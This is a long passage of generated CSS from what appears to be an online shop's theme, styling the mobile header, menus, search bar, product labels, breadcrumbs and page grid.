.symbol{display:flex}.language .dropdown-toggle .symbol~span{display:none}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.currency .dropdown-toggle
.symbol{display:flex}.currency .dropdown-toggle .symbol~span{display:none}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.desktop-header-active.mobile-header-active .mobile-container{width:85%}}@media (max-width: 666px){#search{display:block}}@media (max-width: 470px){.language .dropdown-toggle > span, .language .dropdown::after{font-size:11px;color:rgba(44, 54, 64, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:11px;color:rgba(44, 54, 64, 1)}.top-menu .j-menu>li>a{font-size:11px;color:rgba(44, 54, 64, 1)}}.mobile-header-active #cart>a>i::before{font-size:26px;color:rgba(58, 71, 84, 1);margin-right:5px;content:'\e92b' !important;font-family:icomoon !important;font-size:25px;color:rgba(255, 255, 255, 1)}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:45px;width:60px;height:60px;height:45px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Ubuntu';font-weight:700;text-transform:uppercase;font-family:'Ubuntu';font-weight:700;text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(240, 242, 245, 1);height:45px;background:rgba(240, 242, 245, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\f00d' !important;font-family:icomoon !important;font-size:26px;content:'\f00d' !important;font-family:icomoon !important;font-size:26px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:20px;padding:20px}.mobile-header-active .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.desktop .mobile-header-active #cart:hover>a>i::before{color:rgba(17, 205, 251, 1)}.mobile-header-active #cart-items.count-badge{font-family:'Ubuntu';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(17, 205, 251, 1);border-radius:20px;transform:translateX(-7px);margin-top:10px;display:inline-flex}.mobile-header-active #cart-items .count-zero{display:none !important}.mobile-header-active #cart-items{transform:translateX(-10px);margin-top:12px;display:inline-flex;z-index:1}.mobile-header-active #cart-total{display:none;padding-right:5px;padding-left:15px;font-size:15px;color:rgba(255, 255, 255, 1);order:0}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 .mobile-bar{height:70px}.mobile-header-active .mobile-2 .mobile-bar{height:70px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:70px}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;width:22px;height:15px;border-radius:0px}.mobile-header-active .language .dropdown-toggle .symbol~span{display:none}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown::after{display:block}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-family:'Ubuntu';font-weight:400;font-size:13px;color:rgba(221, 221, 221, 1);text-transform:uppercase}.mobile-header-active .currency .dropdown-toggle
.symbol{display:none;border-radius:0px}.mobile-header-active .currency .dropdown-toggle .language-title{display:block;margin-left:0}.mobile-header-active .currency .dropdown-toggle .currency-title{display:none}.mobile-header-active .currency .dropdown-toggle .currency-code{display:block}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(17, 205, 251, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(0, 128, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(51, 51, 51, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;margin-left:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:5px}.mobile-header-active #logo
img{left:10px}.mobile-header-active .menu-trigger::before{content:'\e9b4' !important;font-family:icomoon !important;font-size:24px;color:rgba(0, 0, 0, 1)}.mobile-header-active .menu-trigger{width:45px;height:45px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Ubuntu';font-weight:400;font-size:19px;color:rgba(44, 54, 64, 1);text-transform:none;padding:10px;padding-left:0px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(17, 205, 251, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.open>a{color:rgba(17, 205, 251, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 49, 82, 1);left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(17, 205, 251, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Ubuntu';font-weight:400;font-size:18px;color:rgba(44, 54, 64, 1);background:rgba(245, 245, 245, 1);padding:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(0, 128, 255, 1);background:rgba(0, 128, 255, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.open>a{color:rgba(255, 255, 255, 1);background:rgba(0, 128, 255, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{color:rgba(0, 49, 82, 1);margin-right:5px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li:hover > a::before, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a::before{color:rgba(17, 205, 251, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:30px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:60px !important}.mobile-custom-menu-1::before{content:'\eaa7' !important;font-family:icomoon !important;font-size:22px;color:rgba(58,71,84,1)}.mobile-custom-menu{width:40px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(230, 230, 230, 1)}.mobile-custom-menu-1 .count-badge{transform:translateX(2px);display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\e96f' !important;font-family:icomoon !important;font-size:25px;color:rgba(0, 0, 0, 1);left:5px}.mobile-header-active .header-search{border-radius:0px}.mobile-header-active .header-search
input{background:rgba(237, 242, 254, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\f002' !important;font-family:icomoon !important;color:rgba(238, 238, 238, 1)}.mobile-header-active .header-search .search-button{background:rgba(58, 71, 84, 1);min-width:45px}.mobile-header-active .header-search .search-button:active{background:rgba(17, 205, 251, 1)}.desktop .mobile-header-active .header-search .search-button:hover{background:rgba(0, 128, 255, 1)}.mobile-header-active .search-categories{background:rgba(58, 71, 84, 1)}.desktop .mobile-header-active .search-categories:hover{background:rgba(0, 128, 255, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(238, 238, 238, 1)}.mobile-header-active .search-categories-button::after{content:'\f0dc' !important;font-family:icomoon !important;color:rgba(238, 238, 238, 1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:none}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:18px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:uppercase;background:rgba(250, 250, 250, 1);padding:17px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(0, 128, 255, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;font-size:15px}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown .j-dropdown::before{border-bottom-color:rgba(238, 238, 238, 1);margin-left:3px;margin-top:-6px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div>div>a{border-style:solid;border-color:rgba(221, 221, 221, 1)}.mobile-header-active .tt-menu>div{border-radius:3px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:none;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result.view-more
a{color:rgba(255, 255, 255, 1);background:rgba(10, 55, 143, 1)}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a:hover{background:rgba(0, 138, 221, 1)}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:0px}.mobile-header-active .mobile-search-group{padding:0px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
0px}.mobile-header-active #search .header-search{height:45px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(221, 221, 221, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:44px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-right:5px;padding-left:5px;background:rgba(219, 232, 242, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-size:12px;color:rgba(44, 54, 64, 1);font-weight:700;text-transform:uppercase;padding:5px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;font-size:15px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(0, 128, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(51, 51, 51, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;margin-left:-2px;margin-top:-10px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active #cart>a>i::before{content:'\e933' !important;font-family:icomoon !important;font-size:28px;color:rgba(51, 51, 51, 1);margin-bottom:2px;margin-left:1px}.mobile-header-active .language .dropdown-toggle
.symbol{width:24px;height:16.5px}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}}@media (max-width: 980px){.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:12px;color:rgba(44, 54, 64, 1)}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex}.mobile-header-active .language .dropdown-toggle .symbol~span{display:none}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}}@media (max-width: 470px){.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px;color:rgba(44, 54, 64, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px}.mobile-header-active .top-menu .j-menu>li>a{font-size:11px;color:rgba(44, 54, 64, 1)}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
  
  /*Top bar over*/
    .desktop header{
    position: -webkit-sticky;
    position: sticky;
    top: -35px;
  }

  /*Home*/
  .desktop.route-common-home header{
    margin-bottom: -80px;
  }
  .popup-open .sticky-compact, .mobile-overlay .sticky-compact{
    padding-top:115px;
  }
  .popup-open.route-common-home .sticky-compact, .mobile-overlay.route-common-home .sticky-compact{
    padding-top:35px;
  }
  .popup-open .sticky-compact header, .mobile-overlay .sticky-compact header {
    position: fixed;
    width: calc(100% - 12px);
  }
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-233{display:flex;margin-top:2px;margin-right:2px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}.product-label-233
b{font-family:'Ubuntu';font-weight:700;font-size:11px;color:rgba(44, 54, 64, 1);text-transform:uppercase;background:rgba(54, 197, 241, 1);padding:6px;font-size:12px;color:rgba(0, 49, 82, 1);font-weight:700;background:rgba(255, 146, 38, 1);border-radius:20px;box-shadow:5px 10px 30px -5px rgba(0, 0, 0, 0.3)}.product-label-233.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-29{display:flex;margin-top:2px;margin-right:2px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{font-family:'Ubuntu';font-weight:400;font-family:'Ubuntu';font-weight:700;font-size:12px;background:rgba(54,197,241,1);border-radius:20px}.product-label-29{margin:1px}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-474{display:flex;margin-top:2px;margin-right:2px;position:absolute;top:initial;right:0;bottom:0;left:initial}.product-label-diagonal.product-label-474{display:block;margin:26px;top:initial;left:initial;right:0;bottom:0;transform:translate3d(130px, -8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-474>b{transform:scale(calc(10 / 10))}.product-label-474 b::before{margin-right:5px}.product-label-474
b{font-family:'Ubuntu';font-weight:700;font-size:12px;color:rgba(17, 205, 251, 1);background:rgba(0, 49, 82, 1);border-radius:20px}.product-info .product-label-default.product-label-474{position:absolute;top:0;right:initial;bottom:initial;left:0}.product-info .product-label-diagonal.product-label-474{margin:40px}.product-info .product-label-diagonal.product-label-474>b{transform:scale(calc(10 / 10))}.product-info .product-image .product-label-default.product-label-474{display:flex}.product-info .product-image .product-label-diagonal.product-label-474{display:block} .product-label-default.product-label-600{display:flex;margin-top:30px;margin-bottom:30px;position:absolute;top:initial;right:0;bottom:0;left:initial}.product-label-diagonal.product-label-600{display:block;margin:26px;top:initial;left:initial;right:0;bottom:0;transform:translate3d(130px, -8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-600>b{transform:scale(calc(10 / 10))}.product-label-600 b::before{margin-right:5px}.product-label-600
b{font-family:'Ubuntu';font-weight:700;font-size:12px;color:rgba(17, 205, 251, 1);background:rgba(0, 49, 82, 1);border-radius:20px}.product-info .product-label-default.product-label-600{position:absolute;top:0;right:initial;bottom:initial;left:0}.product-info .product-label-diagonal.product-label-600{margin:40px}.product-info .product-label-diagonal.product-label-600>b{transform:scale(calc(10 / 10))}.product-info .product-image .product-label-default.product-label-600{display:flex}.product-info .product-image .product-label-diagonal.product-label-600{display:block} .btn-extra-93::before{content:'\e8fd' !important;font-family:icomoon !important;font-size:17px} .layout-8
.breadcrumb{display:block !important;text-align:center;padding-top:5px;padding-bottom:5px;white-space:normal;-webkit-overflow-scrolling:touch}.layout-8 .breadcrumb::before{box-shadow:none}.layout-8 .breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;color:rgba(139, 145, 152, 1);top:-2px}.layout-8 .breadcrumb
a{font-family:'Ubuntu';font-weight:400;font-size:12px;color:rgba(139, 145, 152, 1);text-align:left;word-break:break-word}.layout-8 .breadcrumb a:hover{color:rgba(17, 205, 251, 1)}.layout-8 .breadcrumb li:last-of-type
a{font-family:'Ubuntu';font-weight:400;color:rgba(139, 145, 152, 1)}.layout-8 .breadcrumb>li+li:before{content:'→';color:rgba(139, 145, 152, 1);top:-2px}.layout-8 .mobile
.breadcrumb{overflow-x:visible}.layout-8 .breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.layout-8 .breadcrumb::-webkit-scrollbar-track{background-color:white}.layout-8 .breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.layout-8 .title.page-title{font-size:32px;color:rgba(41, 41, 43, 1);background:rgba(255, 255, 255, 0.55);background-image:url('https://psyktes.gr/image/cache/catalog/oasis/miscellaneous/title-background-1400x933.jpg');background-repeat:repeat;background-size:auto;background-blend-mode:overlay;border-width:0px;border-radius:0px;padding-top:10px;padding-bottom:10px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}.layout-8 .title.page-title::after{content:'';display:block;position:relative;margin-top:5px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.layout-8 .title.page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:5px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.layout-8 .title.page-title::after, .layout-8 .title.page-title.page-title>span::after{width:50px;height:4px;background:rgba(17, 205, 251, 1)}@media (max-width: 760px){.layout-8
.breadcrumb{text-align:left;padding-right:20px;padding-left:20px}.layout-8 .title.page-title{font-size:22px;font-weight:700}}.grid-row-top-1::before{display:block;left:0;width:100vw}.grid-row-top-1>.grid-cols{max-width:100% !important}.grid-row-top-1 .wave-top{display:block}.grid-row-top-1 .wave-bottom{display:block}.grid-col-top-1-1{width:100%}.grid-col-top-1-1 .grid-item{height:auto}.grid-col-top-1-1 .grid-items{justify-content:flex-start}.grid-item-top-1-1-1{width:100%}.grid-row-top-2::before{display:block;left:-50%;width:100%}.grid-row-top-2{margin-top:20px}.grid-row-top-2 .wave-top{display:block}.grid-row-top-2 .wave-bottom{display:block}@media (max-width: 1300px){.grid-row-top-2{padding:10px}}@media (max-width: 760px){.grid-row-top-2{margin-top:0px}}.grid-col-top-2-1{width:33.33333333333333%;background:rgba(238, 238, 238, 1);padding:20px}.grid-col-top-2-1 .grid-item{height:auto}.grid-col-top-2-1 .grid-items{justify-content:flex-start}@media (max-width: 760px){.grid-col-top-2-1{width:100%}}.grid-item-top-2-1-1{width:100%}.grid-col-top-2-2{width:66.66666666666666%;background:rgba(255, 255, 255, 1);padding:10px;padding-bottom:0px;padding-left:30px}.grid-col-top-2-2 .grid-item{height:auto}.grid-col-top-2-2 .grid-items{justify-content:flex-start}@media (max-width: 760px){.grid-col-top-2-2{width:100%;padding:10px;padding-top:30px}}.grid-item-top-2-2-1{width:100%}.grid-row-top-4::before{display:block;left:0;width:100vw}.grid-row-top-4 .wave-top{display:block}.grid-row-top-4 .wave-bottom{display:block}.grid-col-top-4-1{width:100%}.grid-col-top-4-1 .grid-item{height:auto}.grid-col-top-4-1 .grid-items{justify-content:flex-start}.grid-item-top-4-1-1{width:100%} .module-blocks-104.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-104.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-104.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-104.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-104.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-104.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-104.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-104.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-104 .block-title{order:-2}.module-blocks-104 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-104 .block-header
img{display:flex}.module-blocks-104 .block-wrapper{display:flex}.module-blocks-104 .block-header
i{float:none;display:flex}.module-blocks-104 .block-body{display:flex;flex-direction:column}.module-blocks-104 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-104 .module-item-1 .block-header
img{display:flex}.module-blocks-104 .module-item-1 .block-wrapper{display:flex}.module-blocks-104 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-104 .module-item-1 .block-body{display:flex;flex-direction:column}.module-blocks-104 .module-item-1 .block-content:not(.block-html):not(.block-text){height:300px}.module-blocks-104 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-104 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-104 .module-item-1 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-104 .module-item-1 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-104 .module-item-1 .block-footer
